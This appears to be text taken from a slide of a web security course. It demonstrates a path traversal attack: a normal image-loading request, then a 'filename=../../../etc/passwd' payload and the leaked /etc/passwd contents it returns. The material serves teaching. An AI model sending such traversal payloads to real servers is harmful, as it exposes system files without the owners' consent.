 WEB SECURITY
ACADEMY
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh